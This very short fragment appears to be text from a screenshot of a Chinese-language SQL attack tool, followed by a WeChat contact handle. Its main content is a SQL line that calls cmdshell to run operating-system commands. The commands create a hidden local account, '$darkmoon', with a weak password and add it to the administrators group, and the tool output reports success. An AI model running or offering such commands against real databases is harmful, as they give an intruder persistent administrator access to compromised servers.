 自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user $darkmoon 123456
/add & net localgroup administrators $darkmoon /add')
--------------------------------------------完成!
微信号:lemon-sec